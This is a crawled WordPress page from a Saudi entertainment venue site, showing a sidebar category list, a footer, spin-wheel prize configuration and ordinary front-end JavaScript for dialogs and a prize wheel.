	<li class="cat-item cat-item-402"><a href="https://boostsaudi.com/category/rt-bet-799/">Rt Bet 799</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://boostsaudi.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://boostsaudi.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://boostsaudi.com/category/slot-jackpot-monitor-jili-700/">Slot Jackpot Monitor Jili 700</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://boostsaudi.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://boostsaudi.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://boostsaudi.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://boostsaudi.com/category/spin-casino-online-101/">Spin Casino Online 101</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://boostsaudi.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://boostsaudi.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://boostsaudi.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://boostsaudi.com/category/tadhana-slot-777-655/">Tadhana Slot 777 655</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://boostsaudi.com/category/tadhana-slot-777-login-44/">Tadhana Slot 777 Login 44</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://boostsaudi.com/category/tadhana-slot-777-login-register-431/">Tadhana Slot 777 Login Register 431</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://boostsaudi.com/category/tadhana-slot-pro-549/">Tadhana Slot Pro 549</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://boostsaudi.com/category/telecharger-1win-900/">Telecharger 1win 900</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://boostsaudi.com/category/uptown-pokies-login-232/">Uptown Pokies Login 232</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://boostsaudi.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://boostsaudi.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://boostsaudi.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://boostsaudi.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://boostsaudi.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://boostsaudi.com/category/wildz-casino-app-331/">Wildz Casino App 331</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://boostsaudi.com/category/win-spark-login-208/">Win Spark Login 208</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://boostsaudi.com/category/winspark-it-439/">Winspark It 439</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://boostsaudi.com/category/porn/www-tubev-sex/">www.tubev.sex</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://boostsaudi.com/category/yooper-michigan-com-2000/">yooper-michigan.com 2000</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://boostsaudi.com/category/zodiac-casino-log-in-558/">Zodiac Casino Log In 558</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://boostsaudi.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://boostsaudi.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://boostsaudi.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://boostsaudi.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://boostsaudi.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://boostsaudi.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://boostsaudi.com/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://boostsaudi.com/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

<footer>
    <div class="top-footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-5">
                    <div class="first-section-footer">
                        <h3>سجل بالقائمة البريدية</h3>
                        <div class="form-group" style="display: none">
                            <input type="text">
                            <input type="submit" value="سجل">
                        </div>
                        <div class="form-group" >
                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-563" method="post" data-id="563" data-name="En Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
                            <input type="submit" value="GO" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769385055" /><input type="hidden" name="_mc4wp_form_id" value="563" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                        <p>ابق على اطلاع من خلال الانضمام إلى النشرة الإخبارية لدينا</p>
                        <ul style="display: none;">
                                                                <li>
                                        <span>
                                            <a href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                            </ul>
                    </div>
                    <span class="footer_copyright copyright">© 2021 Boost</span>
                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-1"><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-2"><li><span><a href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a></span></li><li><span><a href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></span></li><li><span><a href="https://boostsaudi.com/">الرئيسية</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-3 item-contact-us">
                    <h3>تواصل معنا</h3>
                    <p><span>بريد الالكتروني:</span> <a href="mailto:ideas@boostsaudi.com">ideas@boostsaudi.com</a></p>
                    <p><span>للتوظيف:</span> <a target="_blank" href="https://forms.monday.com/forms/c5f75f8f72aa0a84a88b697f5ede1a3d">اضغط هنا</a></p>
                    <p><span>خدمة العملاء :</span> <a href="tel:+966500878111">+966500878111</a></p>
                </div>
            </div>

        </div>
    </div>
    <!--   ////////////////////////////////////////////////////////////////////  -->
        <!--   ////////////////////////////////////////////////////////////////////  -->
    <div class="bottom-footer">
        <img src="https://boostsaudi.com/wp-content/themes/boost/assets/img/new-footer.png"/>
    </div>

    <div class="loader-ajax" style="display: none">
        <style>
            .loader-ajax p {
                text-align: center;
                font-size: 20px;
                font-weight: bold;
                margin-top: 5px;
                margin-bottom: 0;
            }
            .page-ajax-loading .loader-ajax {
                flex-direction: column;
            }
        </style>
        <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
        <p>استنى شويه</p>
    </div>
    <div class="foo" data-ip="18.222.193.157" data-check="1">

            </div>
    <div class="float-icon">
        <a target="_blank" href="https://wa.me/966500878111" class="whatsapp-float"><i class="fab fa-whatsapp"></i></a>
        <a target="_blank" href="https://g.page/boostsaudi?share" class="location-float"><i class="fas fa-map-marker-alt"></i></a>
    </div>
</footer>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://kenwheeler.github.io/slick/slick/slick.js?ver=1.0.0" id="boost-slick-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js?ver=1.0.0" id="boost-bootstrap-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/plugins.js?ver=1.0.0" id="boost-plugins-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCPJMCOUS20kwYPE9AqHwwHsOCggkXVdio&amp;callback=initMap&amp;ver=1.0.0" id="boost-googleapis-js"></script>
<script src="https://kit.fontawesome.com/f8990b0ff5.js?ver=1.0.0" id="sakura-fontawesome-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.js?ver=1.0.0" id="superwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/FileSaver.js/2.0.5/FileSaver.min.js?ver=1.0.0" id="fileSaver-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=1.0.0" id="cookie-script-js"></script>
<script src="https://rawgit.com/schmich/instascan-builds/master/instascan.min.js?ver=6.4.2" id="instascan-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/min/dropzone.min.js" id="dropzone-script-js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" id="jquery-ui-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-steps/1.1.0/jquery.steps.min.js" id="jquery-steps-js"></script>
<script id="booking-script-js-extra">
var bookingAjax = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","upload":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_dropped_media","delete":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_deleted_media","min_child_school":"50"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/booking.js?ver=1.0.0" id="booking-script-js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@10?ver=1.0.0" id="sweetalert2-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1.0.0" id="tweenmax-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/utils/Draggable.min.js?ver=1.0.0" id="draggable-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/ThrowPropsPlugin.min.js?ver=1.0.0" id="throwpropsplugin-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0" id="spin2winwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/plugins/TextPlugin.min.js?ver=1.0.0" id="textplugin-script-js"></script>
<script id="spin-main-script-js-extra">
var spinitem = {"my_arr":"{\"colorArray\":[\"#544191\",\"#e51c6a\",\"#65c1d1\",\"#fae81b\",\"#df3b8c\",\"#856aab\",\"#3461aa\",\"#ec6da0\",\"#3461aa\",\"#2b2a62\"],\"segmentValuesArray\":[{\"probability\":0,\"type\":\"string\",\"value\":\"1000 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_1_count\",\"userData\":{\"score\":\"1000 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"500 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_2_count\",\"userData\":{\"score\":\"500 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"250 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_3_count\",\"userData\":{\"score\":\"250 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"100 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_4_count\",\"userData\":{\"score\":\"100 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":4,\"type\":\"string\",\"value\":\"50 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_5_count\",\"userData\":{\"score\":\"50 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":10,\"type\":\"string\",\"value\":\"45 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_6_count\",\"userData\":{\"score\":\"45 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":16,\"type\":\"string\",\"value\":\"40 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_7_count\",\"userData\":{\"score\":\"40 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"30 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_8_count\",\"userData\":{\"score\":\"30 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":24,\"type\":\"string\",\"value\":\"20 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_9_count\",\"userData\":{\"score\":\"20 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"15 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_10_count\",\"userData\":{\"score\":\"15 \\u0631\\u064a\\u0627\\u0644\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
var popupspin1 = {"my_arr":"{\"colorArray\":[\"#fae81b\",\"#df3b8c\",\"#65c1d1\",\"#544191\",\"#fae81b\",\"#df3b8c\",\"#1079bc\",\"#ec6da0\"],\"segmentValuesArray\":[{\"probability\":29,\"type\":\"string\",\"value\":\"Boost party\",\"win\":false,\"resultText\":\"Boost party\",\"userData\":{\"score\":\"Boost party\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art3.png\"}},{\"probability\":29,\"type\":\"string\",\"value\":\"Bowling lounge\",\"win\":false,\"resultText\":\"Bowling lounge\",\"userData\":{\"score\":\"Bowling lounge\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art2.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Stuntman Jump\",\"win\":false,\"resultText\":\"Stuntman Jump\",\"userData\":{\"score\":\"Stuntman Jump\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-9logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"F1 Racing\",\"win\":false,\"resultText\":\"F1 Racing\",\"userData\":{\"score\":\"F1 Racing\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-8logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Super Keeper\",\"win\":false,\"resultText\":\"Super Keeper\",\"userData\":{\"score\":\"Super Keeper\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-6logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Beat Saber\",\"win\":false,\"resultText\":\"Beat Saber\",\"userData\":{\"score\":\"Beat Saber\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-5logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Donut Slide\",\"win\":false,\"resultText\":\"Donut Slide\",\"userData\":{\"score\":\"Donut Slide\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-7logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Mini Golf\",\"win\":false,\"resultText\":\"Mini Golf\",\"userData\":{\"score\":\"Mini Golf\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-3logo.png\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/index.js?ver=1.0.0" id="spin-main-script-js"></script>
<script defer src="https://boostsaudi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.10" id="mc4wp-forms-api-js"></script>
</body>

</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/commons.js?ver=6.4.2
body_size: 1328
content:
/**
 * Created by codethislab on 20/10/15.
 */

var g_iTimeAds = 0;

jQuery(window).resize(function(){
    ctlDlgResize();
});

function __ctlDlgResizeAttachToBody( oNode ){

    if ( oNode.hasClass("ctl-arcade-lite-dlg-fixed") ){
        return;
    }

    oNode.addClass("ctl-arcade-lite-dlg-fixed");
    oNode = oNode.detach();
    jQuery("body").append(oNode);
}
function __ctlDlgResizeAttachToGameIframe( oNode ){

    if ( !oNode.hasClass("ctl-arcade-lite-dlg-fixed") ){
        return;
    }

    oNode.removeClass("ctl-arcade-lite-dlg-fixed");
    oNode = oNode.detach();
    jQuery(".ctl-arcade-lite-game-iframe-wrapper").append(oNode);
}

function ctlDlgResize(){
    var oNodeAds = jQuery(".ctl-arcade-lite-ads-dlg-wrapper");
    var oNodeShare = jQuery(".ctl-arcade-lite-share-dlg-wrapper");

    if( jQuery(".ctl-arcade-lite-game-iframe").height() <= 310 ){

        if(oNodeAds){
            __ctlDlgResizeAttachToBody(oNodeAds);
        }
        if(oNodeShare){
            __ctlDlgResizeAttachToBody(oNodeShare);
        }

    }else{

        if(oNodeAds){
            __ctlDlgResizeAttachToGameIframe(oNodeAds);
        }
        if(oNodeShare){
            __ctlDlgResizeAttachToGameIframe(oNodeShare);
        }

    }
}


function ctlArcadeLiteMakeCode() {
    var code = "";
    var chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
    for( var i=0; i < 32; i++ )
        code += chars.charAt(Math.floor(Math.random() * chars.length));
    return code;
}

function ctlArcadeLiteGetUrlVar( sParam ){
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) {
            return sParameterName[1];
        }
    }
    return null;
}

function ctlArcadeLiteGetUrlVars( urlVars ) {
    urlVars = urlVars.trim();
    var oFinalData = new Array();
    var hashes = urlVars.split('&');
    for (var i = 0; i < hashes.length; i++) {
        var hash = hashes[i].split('=');
        oFinalData[hash[0]] = hash[1];
    }
    return oFinalData;
}

function ctlArcadeLiteNumberFormat(number, decimals, dec_point, thousands_sep) {

    number = (number + '')
        .replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function(n, prec) {
            var k = Math.pow(10, prec);
            return '' + (Math.round(n * k) / k)
                    .toFixed(prec);
        };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n))
        .split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '')
            .length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1)
            .join('0');
    }
    return s.join(dec);
}

function ctlArcadeLiteCloseDlg( idDlg ){
    jQuery('#'+idDlg).remove();

}


function ctlArcadeLiteLoadIframe(){
    jQuery(".ctl-arcade-lite-game-iframe").attr("src",
        jQuery(".ctl-arcade-lite-game-iframe").attr("data-src") );

}

function ctlArcadeLiteShowDialog( szTitle, szMsg, aBtn, bFixed){
    var szHtml = "";
    var id = ctlArcadeLiteMakeCode();

    szHtml += "<div id='"+id+"' class='ctl-arcade-lite-dlg-wrapper " + ( bFixed == true ? "ctl-fixed" : "") + "'>";
        szHtml += "<div class='ctl-arcade-lite-dlg-block'></div>";
        szHtml += "<div class='ctl-arcade-lite-dlg-content'>";
            szHtml += "<h2>"+szTitle+"</h2>";
            szHtml += "<p>"+szMsg+"</p>";
            szHtml += "<div class='ctl-arcade-lite-dlg-close ctl-arcade-lite-icon-cancel'></div>";
            szHtml += "<div class='ctl-arcade-lite-dlg-footer'>";
            if( aBtn && aBtn.length > 0 ){
                for( var i=0; i < aBtn.length; i++){
                    szHtml += "<div onclick='" + aBtn[i].cb +
                              "(\""+id+"\");' class='ctl-arcade-lite-btn ctl-arcade-lite-btn-mini ctl-arcade-lite-btn-"+ g_szCtlArcadeColor +"'>"+
                              aBtn[i].txt+"</div>";
                }
            }
            szHtml += "</div>";
        szHtml += "</div>";
    szHtml += "</div>";


    if( bFixed == true ){
        jQuery("body").append(szHtml);
    }else{
        jQuery(".ctl-arcade-lite-game-iframe-wrapper").append(szHtml);
    }

    ctlDlgResize();

    return id;
}

function ctlArcadeLiteShowLoading(szMsg){
    var szHtml = "";
    var id = ctlArcadeLiteMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-lite-loading-dlg-wrapper'>";
        szHtml += "<div class='ctl-arcade-lite-dlg-block'></div>";
        szHtml += "<div class='ctl-arcade-lite-dlg-content'>";
             szHtml += "<p>"+szMsg+"</p>";
             szHtml += "<i class='animate-spin ctl-arcade-lite-icon-arrows-cw'></i>";
        szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-lite-game-iframe-wrapper").append(szHtml);

    return id;
}

jQuery(window).ready(function(){    
    
    jQuery(document).on("click", ".ctl-arcade-lite-dlg-wrapper .ctl-arcade-lite-dlg-block", function(){
        jQuery(this).closest(".ctl-arcade-lite-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-lite-dlg-wrapper .ctl-arcade-lite-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-lite-dlg-wrapper").remove();
    });


    jQuery(document).on("click", ".ctl-arcade-lite-share-dlg-wrapper .ctl-arcade-lite-dlg-block", function(){
        jQuery(this).closest(".ctl-arcade-lite-share-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-lite-share-dlg-wrapper .ctl-arcade-lite-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-lite-share-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-lite-ads-dlg-wrapper .ctl-arcade-lite-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-lite-ads-dlg-wrapper").remove();
    });
});

function _ctlArcadeLiteGoToByScroll(id){

    var iOffsetTop =  $(id).offset().top;
    iOffsetTop -= $(".navbar-fixed-top").height()+ 20;

    $('html, body').animate({ scrollTop: iOffsetTop  }, 300, function(){});
}


--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0
body_size: 6432
content:
function Spin2WinWheel() {

  var xmlns = "http://www.w3.org/2000/svg",
    xlinkns = "http://www.w3.org/1999/xlink",
    select = function(s) {
      return document.querySelector(s);
    },
    selectAll = function(s) {
      return document.querySelectorAll(s);
    },
    thisWheel = this,
    wheelSVG = select('.wheelSVG'),
    wheel = select('.wheel'),
    wheelOutline = select('.wheelOutline'),
    wheelContainer = select('.wheelContainer'),
    peg = select('.peg'),
    pegContainer = select('.pegContainer'),
    mainContainer = select('.mainContainer'),
    valueContainer = select('.valueContainer'),
    centerCircle = select('.centerCircle'),
    toast = select('.toast'),
    toastText = select('.toast p'),
    centerCircleImageContainer = select('.centerCircleImageContainer'),
    dataObj,
    svgWidth,
    svgHeight,
    wheelStrokeColor,
    wheelStrokeWidth,
    wheelFillColor = 'transparent',
    wheelSize,
    wheelRadius,
    wheelTextColor,
    wheelTextOffsetY,
    wheelImageOffsetY,
    wheelTextSize,
    wheelImageSize,
    wheelDragger,
    currentWheelRotation,
    centerCircleStrokeColor,
    centerCircleStrokeWidth,
    centerCircleFillColor,
    centerCircleSize,
    centerCircleImageUrl,
    centerCircleImageWidth,
    centerCircleImageHeight,    
    centerCircleRadius,
    segmentStrokeColor,
    segmentStrokeWidth,
    segmentValuesArray,
    numSegments,
    numSpins,
    rotationStep,
    segmentStep,
    oldWheelPos,
    currentWheelPos = 0,
    centerX,
    centerY,
    colorArray,
    spinCount = 0,
    spinMultiplier = 2,
    colorCount = 0,
    startAngle = 0,
    endAngle = startAngle,
    segmentArray = [],
    minSpinDuration,
    gameOverText,
    invalidSpinText,
    introText,
    gameId,
    hasSound,
    hasShadows,
    clickToSpin,
    spinButton = null,
    onResult,
    onGameEnd,
    onError,
    spinVelocityTracker,
    gameResultsArray = [],
    pegSnd = new Audio('https://boostsaudi.com/wp-content/themes/boost/assets/spin/media/wheel_tick.mp3'),
    spinDestinationArray,
    randomSpins = true,
    spinDirection,// = -1,
    numRevsPerDestination,
    invalidSpinThreshold,
    probabilityArray = null,
